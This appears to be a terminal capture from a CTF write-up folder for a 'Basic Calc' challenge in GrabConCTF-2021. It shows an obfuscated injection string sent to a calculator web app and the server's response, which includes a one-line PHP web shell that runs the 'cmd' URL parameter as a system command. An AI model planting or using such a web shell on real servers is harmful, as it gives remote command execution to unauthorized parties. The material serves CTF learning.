 TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE Code
@[@"^"88$030"))
200 OK
<h2>Welcome to da Basic Calc</h2>
<form action="/" method="POST">
    Enter da equation : <br>
    <input type="text" name="eq"><br>
</form>
Result: 666<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;system</span><span style="color: #007700">(</span><span style="color: #0000BB">$_GET</span><span st
yle="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color: #007700">]);&nbsp;</span><span style="color: #0000BB
">?&gt;<br /></span>
</span>
</code>
PS C:\Users\bneal\OneDrive\Desktop\ctf\Writeups\GrabConCTF-2021\Basic Calc\scripts>